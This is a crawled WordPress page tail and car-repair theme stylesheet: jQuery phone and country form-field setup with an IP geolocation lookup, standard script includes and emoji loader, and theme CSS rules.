						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9" id="scyla-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dellentechniker.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dellentechniker.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9
body_size: 63370
content:
/*
Theme Name: Scyla
Theme URI: http://asianitbd.com/wp/scyla/
Author: Template_path
Author URI: http://themeforest.net/user/template_path
Description: This is Scyala Car Repair WordPress theme
Version: 2.4
License: copyright commercial
License URI: http://themeforest.net/user/template_path
Text Domain: scyla
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
* Tested up to: 6.2
* Requires PHP: 7.2
*/
/***************************************************************************************************************
||||||||||||||||||||||||||||       MASTER STYLESHEET FOR SCYla              ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

1. imported styles
2. Base CSS
3. header styles
4. rev_slider_wrapper styles
5. section title 
6. index.html page css
7. index2.html page css
8. index3.html page css
9. about.html page css
10. service-v1.html page css
11. service-v2.html page css
12. service-gallery.html page css
13. single-service.html page css
14. blog.html page css
15. contact.html page css



****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/

html,
body {
    height: 100%
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #5f5f5f;
    line-height: 32px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
    margin: 0;
}

a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}

img {
    max-width: 100%;
    height: auto;
}

i {
    font-style: normal;
}

.p0 {
    padding: 0 !important;
}

.pb0 {
    padding-bottom: 0 !important;
}

.mb0 {
    margin-bottom: 0 !important;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input {
    outline: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 15px;
}

.btn-theme-four {
    position: relative;
    padding: 10px 25px;
    line-height: 20px;
    text-transform: uppercase;
    background: none;
    color: #1a1a1a;
    border: 2px solid #e1e1e1;
    font-size: 12px;
}

.btn-theme-four:hover {
    border: 2px solid #FF9320;
}


/* Start header styles */

.header-area {
    background: #252525 none repeat scroll 0 0;
}

.header .logo {
    display: inline-block;
    float: left;
    padding: 16px 0;
    width: 225px;
}

.header .header-content {
    float: left;
    width: 745px;
    border-left: 1px solid #404040;
    border-right: 1px solid #404040;
}

.header .header-content .top {
    border-bottom: 1px solid #404040;
    padding-bottom: 20px;
    padding-left: 45px;
    padding-top: 20px;
}

.header .header-content .top .welcome-text {
    display: inline-block;
    float: left;
}

.header .header-content .top .welcome-text h6 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    line-height: 30px;
}

.header .header-content .top .header-social-links {
    float: right;
    margin-right: 18px;
}

.header .header-content .top .header-social-links a {
    float: left;
    margin: 0 5px;
}

.header .header-content .top .header-social-links a i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    padding: 7px 0;
    text-align: center;
    width: 28px;
    transition: all 500ms ease 0s;
}

.header .header-content .top .header-social-links a i:hover {
    background: #fff;
    color: #000;
}

.header .header-content .bottom {
    padding-left: 20px;
}

.mainmenu .navigation {
    font-family: 'Varela Round', sans-serif;
}

.mainmenu .navigation > li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.mainmenu .navigation > li:last-child {
    margin-right: 0;
}

.mainmenu .navigation > li > a {
    color: #cdcdcd;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 70px;
    transition: all 500ms ease 0s;
}

.mainmenu .navigation > li > a:hover {
    color: #ff9320;
}

.mainmenu .navigation > li:hover > ul,
.mainmenu .navigation > li > ul > li:hover > ul{
    visibility: visible;
    opacity: 1;
}

.mainmenu .navigation > li > ul,
.mainmenu .navigation > li > ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 210px;
    background: #fff;
    margin: 0%;
    padding: 0;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease;
}
.mainmenu .navigation > li > ul > li > ul{
	left:100%;
	top:0px;
	border-left:2px solid #ff9320;
}
.mainmenu .navigation > li > ul > li,
.mainmenu .navigation > li > ul > li > ul > li {
    list-style: none;
}

.mainmenu .navigation > li > ul > li > a,
.mainmenu .navigation > li > ul > li > ul > li > a {
    display: block;
    color: #252525;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 0px 15px;
    transition: all .3s ease;
}

.mainmenu .navigation > li > ul > li > a:before,
.mainmenu .navigation > li > ul > li > ul > li > a:before {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-right: 6px;
}

.mainmenu .navigation > li > ul > li > a:hover,
.mainmenu .navigation > li > ul > li > ul > li > a:hover {
    background: #FF9320;
    color: #fff;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
    display: none;
}

.slicknav_menu .slicknav_icon {
    height: auto;
    margin: 2px 0;
}

.slicknav_menu .slicknav_arrow {
    font-size: 17px;
}

.header .search-bar {
    float: right;
    padding-top: 18px;
}

.header .search-bar .search-form {
    position: relative;
}

.header .search-bar .search-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #979797;
    font-size: 11px;
    font-style: italic;
    width: 180px;
    padding-left: 10px;
    padding-right: 35px;
    transition: all 300ms ease 0s;
}

.header .search-bar .search-form input:focus {
    border-bottom: 1px solid #fff;
}

.header .search-bar .search-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #9d9d9d;
    font-size: 12px;
    padding: 0 12px;
    position: absolute;
    right: 0px;
    top: 0;
}


/* Start rev_slider_wrapper styles */

.tp-dottedoverlay {
    background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0 !important;
    z-index: 2 !important;
}

.slide-caption h1 {
    color: #ffffff;
    font-size: 38px;
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
}

.slide-caption h4 {
    color: #ffffff;
    font-size: 15px;
    line-height: 23px;
    font-weight: 300;
    font-style: italic;
    font-family: 'Varela Round', sans-serif;
}

.slide-caption a {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    background: #ff9320;
    display: block;
    padding: 8px 22px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.slide-two-caption a {
    color: #ff9320;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    padding: 4px 22px;
    font-family: 'Montserrat', sans-serif;
    border: 2px solid #ff9320;
    transition: all 700ms ease 0s;
}

.slide-two-caption a:hover {
    border: 2px solid #fff;
    color: #222;
    background: #fff;
    transition: all 700ms ease 0s !importent;
}

.slide-caption-three .search-service-form {
    position: relative;
}

.slide-caption-three .search-service-form input {
    background: rgba(37, 37, 37, 0.13) none repeat scroll 0 0;
    height: 40px;
    width: 287px;
    border: 2px solid #c3c2c3;
    color: #fff;
    font-size: 11px;
    font-style: italic;
    font-family: 'Montserrat', sans-serif;
    padding-left: 20px;
    padding-right: 30px;
    text-align: center;
    outline: none;
}

.slide-caption-three .search-service-form button {
    background: #ff9320 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    padding: 4px 22px;
    position: absolute;
    right: -110px;
    top: 0;
}

.slide-caption-three .search-service-form button i {
    display: inline-block;
    padding-right: 10px;
}


/* Start section title css */

.section-title {
    padding-bottom: 15px;
    position: relative;
    top: -2px;
}

.section-title h6 {
    color: #ff9320;
    font-size: 11px;
    font-weight: 400;
    margin: 0 0 17px;
    text-transform: uppercase;
}

.section-title h2 {
    color: #252525;
    font-size: 25px;
    margin: 0 0 2px;
    text-transform: uppercase;
}

.section-title .border {
    border: 1px solid #ff9320;
    display: inline-block;
    height: 3px;
    width: 40px;
    position: relative;
}

.section-title .border::before {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border::after {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    right: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border.before-border-none::before {
    background: none;
}


/*==============================================
    Start index.html page css
===============================================*/

.featured-area-v1 {}

.featured-area-v1 .featured-v1 {
    margin-left: 0;
    margin-right: 0;
}

.featured-area-v1 .single-featured-item {
    background: #ff9320 none repeat scroll 0 0;
    padding: 59px 50px 59px 50px;
}

.featured-area-v1 .single-featured-item.black-bg {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 84px;
    padding-top: 49px;
    position: relative;
    top: -15px;
}

.featured-area-v1 .single-featured-item .icon-holder {
    position: relative;
    top: 11px;
    width: 50px;
}

.featured-area-v1 .single-featured-item .content {
    padding-left: 20px;
}

.featured-area-v1 .single-featured-item .icon-holder,
.featured-area-v1 .single-featured-item .content {
    display: table-cell;
    vertical-align: top;
}

.featured-area-v1 .single-featured-item .icon-holder i {
    color: #fff;
    font-size: 56px;
}

.featured-area-v1 .single-featured-item .content span {
    color: #d27008;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v1 .single-featured-item .content h5 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v1 .single-featured-item .content p {
    color: #ffffff;
}

.welcome-area {
    background: #fff none repeat scroll 0 0;
    padding-bottom: 125px;
    padding-top: 90px;
}

.welcome-area .welcome-content {
    padding: 0 70px;
}

.welcome-area .welcome-content p {
    margin: 0 0 41px;
}

.welcome-content .button a {
    margin: 0 8px;
}

.welcome-content .button a.what-we-do {
    background: #bebebe none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    border: 2px solid #bebebe;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.what-we-do:hover {
    background: #000;
    border: 2px solid #ff9320;
}

.welcome-content .button a.quote {
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    color: #ff9320;
    border: 2px solid #ff9320;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.quote i {
    display: inline-block;
    padding-right: 12px;
}

.welcome-content .button a.quote:hover {
    background: #000;
    border: 2px solid #ff9320;
    color: #fff;
}

.features-listing-area {
    background: rgba(0, 0, 0, 0) url("img/features/bg.jpg") no-repeat scroll 0 -48px / cover;
    overflow: hidden;
    padding-top: 80px;
    position: relative;
    z-index: 1;
}

.features-listing-area::before {
    background: #141414 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: -48px;
    width: 100%;
    z-index: -1;
}

.features-listing-area .text {
    padding-left: 40%;
    padding-top: 20px;
}

.features-listing-area .text h6 {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 23px;
}

.features-listing-area .text h3 {
    color: #ffffff;
    font-size: 25px;
    margin: 12px 0 0;
    text-transform: uppercase;
}

.features-carosell {}

.features-carosell .single-item {
    overflow: hidden;
}

.features-carosell .single-item .img-holder {
    position: relative;
}

.features-carosell .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    padding-top: 24px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    z-index: 3;
}

.features-carosell .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-family: "Raleway", sans-serif;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
}

.features-carosell .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.features-carosell .single-item .title {
    background: #ff9320 none repeat scroll 0 0;
    padding: 11px 0 17px 20px;
}

.features-carosell .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.features-carosell .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.features-carosell .single-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.6) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
    opacity: 0;
}

.features-carosell .single-item .img-holder .overlay .box {
    display: table;
    width: 100%;
    height: 100%;
}

.features-carosell .single-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.features-carosell .single-item .img-holder .overlay .box .content i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.features-carosell .single-item:hover .overlay {
    opacity: 1;
}

.features-carosell .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls {
    left: -33%;
    position: absolute;
    top: 34%;
}

.gallery-area {
    padding: 137px 0 0;
    position: relative;
}

.gallery-area .section-title {
    padding-bottom: 76px;
}

.gallery-slider .owl-controls {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -70px;
    width: 150px;
}

.gallery-slider .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-prev:hover {
    color: #ff9320 !important;
}

.gallery-slider .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-next:hover {
    color: #ff9320 !important;
}

.gallery-area .single-gallery-item {
    position: relative;
    overflow: hidden;
}

.gallery-area .single-gallery-item .img-holder {
    position: relative;
}

.gallery-area .single-gallery-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.60) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
}

.gallery-area .single-gallery-item .img-holder .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content a i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.gallery-area .single-gallery-item:hover .overlay {
    opacity: 1;
}

.gallery-area .single-gallery-item img {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
}

.what-we-do-area {
    padding-bottom: 0px;
    padding-top: 130px;
}

.what-we-do-content p {
    margin: 0 0 40px;
}

.featured-box li {
    float: left;
    margin-right: 25px;
}

.featured-box li .icon-holder {
    border: 1px solid #d6d6d6;
    height: 96px;
    text-align: center;
    width: 96px;
    display: block;
    padding: 15px 0;
    transition: all 700ms ease 0s;
}

